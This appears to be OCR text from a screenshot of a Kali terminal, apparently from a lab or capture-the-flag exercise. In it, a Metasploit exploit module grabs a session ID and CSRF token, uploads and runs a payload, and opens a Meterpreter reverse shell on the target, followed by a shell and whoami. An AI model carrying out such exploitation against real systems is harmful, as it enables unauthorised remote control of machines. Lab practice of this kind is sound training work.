 kali 1 ● 1 ruby
File Actions Edit View Help
msf5 exploit( ) > run
[*] Started reverse TCP handler on 10.8.59.209:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying JOIBzkanvGt...
[*] Executing JOIBzkanvGt...
[*] Sending stage (53904 bytes) to 10.10.43.86
[*] Undeploying JOIBzkanvGt ...
[*] Meterpreter session 2 opened (10.8.59.209:4444 -> 10.10.43.86:44032) at 2020-07-03 09:33:11 -0400
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
✅ 1 ↑ 2h 24m 1 ruby : kali : 109.242.237.179 vpn 10.8.59.209 root kali